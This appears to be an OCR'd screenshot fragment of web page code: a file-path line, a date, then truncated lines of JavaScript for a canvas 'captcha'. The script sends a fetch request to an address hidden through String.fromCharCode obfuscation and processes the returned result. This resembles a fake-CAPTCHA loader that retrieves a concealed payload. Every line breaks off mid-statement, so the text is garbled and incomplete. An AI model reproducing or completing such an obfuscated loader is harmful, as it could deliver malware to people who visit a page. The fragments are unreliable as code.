
2026-04-17
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1